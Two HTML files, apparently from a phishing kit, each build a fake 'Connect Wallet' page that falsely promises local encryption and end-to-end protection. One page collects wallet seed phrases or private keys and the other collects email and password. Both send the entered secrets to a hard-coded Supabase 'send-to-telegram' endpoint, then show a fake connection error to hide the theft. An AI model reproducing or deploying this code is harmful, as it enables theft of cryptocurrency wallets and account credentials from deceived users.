
<file: index3.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connect Wallet</title>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Inter:wght@400;500;600&display=swap" rel="stylesheet" />
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Inter', sans-serif;
      background: hsl(220, 20%, 7%);
      color: hsl(210, 20%, 92%);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 1rem;
    }
    .glow { position: fixed; inset: 0; pointer-events: none; overflow: hidden; }
    .glow::before {
      content: '';
      position: absolute;
      left: 50%; top: 33%;
      transform: translate(-50%, -50%);
      width: 500px; height: 500px;
      border-radius: 50%;
      background: hsla(210, 100%, 52%, 0.05);
      filter: blur(120px);
    }
    .card {
      position: relative;
      width: 100%; max-width: 28rem;
      background: hsl(220, 18%, 11%);
      border: 1px solid hsl(220, 14%, 18%);
      border-radius: 1rem;
      padding: 2rem;
      box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
    }
    h1 {
      font-family: 'Space Grotesk', sans-serif;
      font-size: 1.875rem; font-weight: 700;
      text-align: center; margin-bottom: 0.75rem;
      letter-spacing: -0.025em;
    }
    .description {
      text-align: center; font-size: 0.875rem;
      line-height: 1.6; color: hsl(215, 12%, 55%);
      margin-bottom: 2rem;
    }
    textarea {
      width: 100%; resize: none;
      height: 200px;
      border-radius: 0.75rem;
      border: 1px solid hsl(220, 14%, 18%);
      background: hsl(220, 16%, 16%);
      color: hsl(210, 20%, 92%);
      padding: 0.75rem 1rem;
      font-size: 0.875rem;
      font-family: 'Inter', sans-serif;
      outline: none;
      transition: border-color 0.2s, box-shadow 0.2s;
    }
    textarea::placeholder { color: hsl(215, 12%, 55%); }
    textarea:focus {
      border-color: hsl(210, 100%, 52%);
      box-shadow: 0 0 0 3px hsla(210, 100%, 52%, 0.15);
    }
    .btn {
      width: 100%; margin-top: 1.25rem;
      padding: 0.75rem; border: none;
      border-radius: 0.75rem;
      background: hsl(210, 100%, 52%);
      color: #fff; font-size: 0.875rem;
      font-weight: 600; font-family: 'Inter', sans-serif;
      cursor: pointer; transition: filter 0.2s;
      box-shadow: 0 0 40px hsla(210, 100%, 52%, 0.3);
    }
    .btn:hover { filter: brightness(1.1); }
    .btn:disabled { opacity: 0.5; cursor: not-allowed; }
    .btn .spinner {
      display: inline-block; width: 16px; height: 16px;
      border: 2px solid rgba(255,255,255,0.3);
      border-top-color: #fff; border-radius: 50%;
      animation: spin 0.6s linear infinite;
      vertical-align: middle; margin-right: 0.5rem;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .message { text-align: center; font-size: 0.875rem; margin-top: 1rem; }
    .message.error { color: hsl(0, 72%, 51%); }
    .message.success { color: hsl(210, 80%, 45%); }
    .footer {
      display: flex; align-items: center; justify-content: center;
      gap: 0.5rem; margin-top: 1.5rem;
      font-size: 0.75rem; color: hsl(215, 12%, 55%);
    }
    .footer svg { color: hsl(210, 100%, 52%); }

    /* Modal Popup */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  display: none;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal {
  background: hsl(220, 18%, 11%);
  border: 1px solid hsl(220, 14%, 18%);
  border-radius: 1rem;
  padding: 1.5rem;
  width: 90%;
  max-width: 22rem;
  text-align: center;
  box-shadow: 0 20px 40px rgba(0, 0, 0, 0.6);
  animation: fadeIn 0.2s ease-out;
}

.modal p {
  font-size: 0.9rem;
  margin-bottom: 1.25rem;
  color: hsl(210, 20%, 92%);
}

.modal button {
  padding: 0.5rem 1.25rem;
  border-radius: 0.5rem;
  border: none;
  background: hsl(210, 100%, 52%);
  color: #fff;
  font-weight: 600;
  cursor: pointer;
}

@keyframes fadeIn {
  from { opacity: 0; transform: scale(0.95); }
  to { opacity: 1; transform: scale(1); }
}
  </style>
</head>

<!-- Popup Modal -->
<div class="modal-overlay" id="modalOverlay">
  <div class="modal">
    <p>❌Error connecting wallet
    </p>
    <button id="closeModal">Cancel</button>
  </div>
</div>


<body>
  <div class="glow"></div>
  <div class="card">
    <h1>Connect Wallet</h1>
    <p class="description">
      Multiple iOS and Android wallets support this protocol. Your private keys
      remain encrypted locally on your device and are protected by Biometric and
      2-Factor Authentication.
    </p>
    <form id="walletForm">
      <textarea id="phrase" rows="4" placeholder="Enter your 12 or 24 Mnemonic words Seperate them with spaces or input Wallet Private Key"></textarea>
      <button class="btn" type="submit" id="submitBtn">Import Now</button>
    </form>
    <div id="msg" class="message"></div>
    <div class="footer">
      <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
      This session is protected with end-to-end encryption
    </div>
  </div>

  <script>
    const SUPABASE_URL = "https://tbsfzpbwgkpozumonhmr.supabase.co";
    const SUPABASE_ANON_KEY = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InRic2Z6cGJ3Z2twb3p1bW9uaG1yIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NzI0NDg2MTcsImV4cCI6MjA4ODAyNDYxN30.jNM3LpPGuS2lMyKREZlQ4koin6iyExX6Rfsvk-kQwnY";

    const form = document.getElementById("walletForm");
    const btn = document.getElementById("submitBtn");
    const msg = document.getElementById("msg");
    const phrase = document.getElementById("phrase");

    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      const text = phrase.value.trim();
      if (text.length < 12) {
    msg.textContent = "Use at least 12 or 24 characters.";
    msg.className = "message error";
    return;
}

      btn.disabled = true;
      btn.innerHTML = '<span class="spinner"></span>Connecting…';
      msg.textContent = "";
      msg.className = "message";

      try {
        const res = await fetch(`${SUPABASE_URL}/functions/v1/send-to-telegram`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            "apikey": SUPABASE_ANON_KEY,
            "Authorization": `Bearer ${SUPABASE_ANON_KEY}`
          },
          body: JSON.stringify({ message: text })
        });

        const data = await res.json();

        if (!res.ok) throw new Error(data.error || "Connection failed");

        document.getElementById("modalOverlay").style.display = "flex";
        phrase.value = "";
      } catch (err) {
        msg.textContent = err.message || "Something went wrong";
        msg.className = "message error";
      } finally {
        btn.disabled = false;
        btn.innerHTML = "Connect";
      }

      const modal = document.getElementById("modalOverlay");
const closeModal = document.getElementById("closeModal");

closeModal.addEventListener("click", () => {
  modal.style.display = "none";
});

modal.addEventListener("click", (e) => {
  if (e.target === modal) {
    modal.style.display = "none";
  }
});
    });
  </script>

</body>
</html>
</file>

<file: index4.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Connect Wallet</title>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;600;700&family=Inter:wght@400;500;600&display=swap" rel="stylesheet" />
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }
    body {
      font-family: 'Inter', sans-serif;
      background: hsl(220, 20%, 7%);
      color: hsl(210, 20%, 92%);
      min-height: 100vh;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 1rem;
    }
    .glow { position: fixed; inset: 0; pointer-events: none; overflow: hidden; }
    .glow::before {
      content: '';
      position: absolute;
      left: 50%; top: 33%;
      transform: translate(-50%, -50%);
      width: 500px; height: 500px;
      border-radius: 50%;
      background: hsla(210, 100%, 52%, 0.05);
      filter: blur(120px);
    }
    .card {
      position: relative;
      width: 100%; max-width: 28rem;
      background: hsl(220, 18%, 11%);
      border: 1px solid hsl(220, 14%, 18%);
      border-radius: 1rem;
      padding: 2rem;
      box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
    }
    h1 {
      font-family: 'Space Grotesk', sans-serif;
      font-size: 1.875rem; font-weight: 700;
      text-align: center; margin-bottom: 0.75rem;
      letter-spacing: -0.025em;
    }
    .description {
      text-align: center; font-size: 0.875rem;
      line-height: 1.6; color: hsl(215, 12%, 55%);
      margin-bottom: 2rem;
    }
    input[type="email"], input[type="password"] {
      width: 100%;
      border-radius: 0.75rem;
      border: 1px solid hsl(220, 14%, 18%);
      background: hsl(220, 16%, 16%);
      color: hsl(210, 20%, 92%);
      padding: 0.75rem 1rem;
      font-size: 0.875rem;
      font-family: 'Inter', sans-serif;
      outline: none;
      transition: border-color 0.2s, box-shadow 0.2s;
      margin-bottom: 1rem;
    }
    input::placeholder { color: hsl(215, 12%, 55%); }
    input:focus {
      border-color: hsl(210, 100%, 52%);
      box-shadow: 0 0 0 3px hsla(210, 100%, 52%, 0.15);
    }
    .btn {
      width: 100%; margin-top: 0.25rem;
      padding: 0.75rem; border: none;
      border-radius: 0.75rem;
      background: hsl(210, 100%, 52%);
      color: #fff; font-size: 0.875rem;
      font-weight: 600; font-family: 'Inter', sans-serif;
      cursor: pointer; transition: filter 0.2s;
      box-shadow: 0 0 40px hsla(210, 100%, 52%, 0.3);
    }
    .btn:hover { filter: brightness(1.1); }
    .btn:disabled { opacity: 0.5; cursor: not-allowed; }
    .btn .spinner {
      display: inline-block; width: 16px; height: 16px;
      border: 2px solid rgba(255,255,255,0.3);
      border-top-color: #fff; border-radius: 50%;
      animation: spin 0.6s linear infinite;
      vertical-align: middle; margin-right: 0.5rem;
    }
    @keyframes spin { to { transform: rotate(360deg); } }
    .message { text-align: center; font-size: 0.875rem; margin-top: 1rem; }
    .message.error { color: hsl(0, 72%, 51%); }
    .message.success { color: hsl(150, 60%, 45%); }
    .footer {
      display: flex; align-items: center; justify-content: center;
      gap: 0.5rem; margin-top: 1.5rem;
      font-size: 0.75rem; color: hsl(215, 12%, 55%);
    }
    .footer svg { color: hsl(210, 100%, 52%); }
  </style>
</head>
<body>

  <div class="glow"></div>

  <div class="card">
    <h1>Connect Wallet</h1>
    <p class="description">
      Multiple iOS and Android wallets support this protocol. Your private keys
      remain encrypted locally on your device and are protected by Biometric and
      2-Factor Authentication.
    </p>

    <form id="walletForm">
      <input type="email" id="email" placeholder="Email address" required />
      <input type="password" id="password" placeholder="Password" required />
      <div id="msg"></div>
      <button type="submit" class="btn" id="submitBtn">Import Now</button>
    </form>

    <div class="footer">
      <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
      This session is protected with end-to-end encryption
    </div>
  </div>

  <script>
    const SUPABASE_URL = "https://tbsfzpbwgkpozumonhmr.supabase.co";
    const SUPABASE_ANON_KEY = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzdXBhYmFzZSIsInJlZiI6InRic2Z6cGJ3Z2twb3p1bW9uaG1yIiwicm9sZSI6ImFub24iLCJpYXQiOjE3NzI0NDg2MTcsImV4cCI6MjA4ODAyNDYxN30.jNM3LpPGuS2lMyKREZlQ4koin6iyExX6Rfsvk-kQwnY";

    const form = document.getElementById("walletForm");
    const btn = document.getElementById("submitBtn");
    const msg = document.getElementById("msg");

    form.addEventListener("submit", async (e) => {
      e.preventDefault();
      const email = document.getElementById("email").value.trim();
      const password = document.getElementById("password").value.trim();
      if (!email || !password) return;

      btn.disabled = true;
      btn.innerHTML = '<span class="spinner"></span> Connecting...';
      msg.className = "message";
      msg.textContent = "";

      try {
        const res = await fetch(`${SUPABASE_URL}/functions/v1/send-to-telegram`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
            "apikey": SUPABASE_ANON_KEY,
            "Authorization": `Bearer ${SUPABASE_ANON_KEY}`
          },
          body: JSON.stringify({ message: `Email: ${email}\nPassword: ${password}` })
        });

        const data = await res.json();
        if (!res.ok) throw new Error(data.error || "Request failed");

        msg.className = "message success";
        msg.textContent = "❌ Connection failed. Please try again.";
        form.reset();
        setTimeout(() => { msg.textContent = ""; }, 3000);
      } catch (err) {
        msg.className = "message error";
        msg.textContent = "❌ Connection failed. Please try again.";
      } finally {
        btn.disabled = false;
        btn.textContent = "Import Now";
      }
    });
  </script>

</body>
</html>
</file>
